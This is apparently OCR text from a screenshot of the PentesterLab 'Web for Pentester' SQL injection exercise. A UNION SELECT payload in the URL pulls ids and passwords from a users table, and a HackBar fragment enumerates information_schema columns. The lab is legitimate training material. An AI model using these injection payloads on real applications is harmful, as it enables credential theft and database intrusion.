 PentesterLab » Web for Pent
a_百度搜索
192.168.235.128/sqli/example1.php?name=root' and 1=2 Union select 1,id,passwd,4,5 from users %23
ABP
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 看雪安全论坛 Google 翻译 移动
PentesterLab.com Home
HackBar Quantum
id name age
1 1 admin
1 2 admin21
1 3 secret
1 5 azerty
© PentesterLab 2013
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
%27%20and%201=2%20uni
20select%201,COLUMN_N
,3,4,5%20from%20infor
ion_schema.COLUMNS%20
re%20TABLE_NAME=0x757
Auto-Pwn
Enable Post Data
Enable Referer